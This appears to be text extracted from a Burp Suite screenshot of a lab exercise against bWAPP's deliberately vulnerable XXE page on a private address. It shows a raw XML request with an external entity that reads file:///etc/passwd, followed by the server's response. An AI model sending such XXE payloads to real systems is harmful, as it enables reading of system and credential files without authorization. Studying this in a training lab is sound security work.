 Send Cancel < > Target: http://172.30.1.16
Request
Pretty Raw Hex \n
7 Origin: http://172.30.1.16
8 Referer: http://172.30.1.16/bWAPP/xxe-1.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=
456d3792fa6a1817be043b116730199d;
security_level=1
12 Connection: close
13
14 <?xml version= "1.0" encoding= "utf-8"?>
15 <!DOCTYPE root [
16 <!ENTITY bWAPP SYSTEM "file:///etc/passwd">
17 ]>
18 <reset>
<login>
&bWAPP;
</login>
<secret>
blah
</secret>
</reset>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Mar 2022 15:36:12 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 28
9 Connection: close
10 Content-Type: text/html
11
12 bee's secret has been reset!